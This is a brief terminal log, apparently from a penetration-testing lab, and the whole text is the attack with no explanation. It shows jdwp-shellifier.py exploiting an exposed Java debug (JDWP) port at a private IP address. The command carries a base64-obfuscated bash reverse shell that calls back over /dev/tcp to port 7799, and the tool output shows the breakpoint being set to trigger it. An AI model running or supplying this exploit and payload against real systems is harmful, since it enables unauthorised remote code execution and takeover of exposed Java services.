 ┌──(kali㉿kali)-[~/jdwp-shellifier1]
└─$ python2 jdwp-shellifier.py -t 192.168.45.191 -p 8000 --break-on "java.lang.String.indexOf" --cmd "bash -c {echo,YmFzaCAtaSA+
JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE5MS83Nzk5IDA+JjE=}|{base64,-d}|{bash,-i}"
[+] Targeting '192.168.45.191:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.16'
[+] Found Runtime class: id=8b1
[+] Found Runtime.getRuntime(): id=7f2af002e6e8
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'